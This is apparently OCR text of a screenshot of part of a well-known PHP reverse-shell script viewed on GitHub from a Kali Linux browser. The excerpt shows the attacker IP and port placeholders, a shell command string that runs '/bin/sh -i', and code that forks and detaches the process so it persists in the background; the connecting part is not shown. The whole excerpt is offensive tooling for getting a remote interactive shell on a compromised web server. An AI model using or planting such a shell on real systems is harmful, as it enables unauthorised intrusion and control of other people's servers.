 GitHub, Inc. (US) https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);
82         }
83
84         $daemon = 1;
85 } else {
86         printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }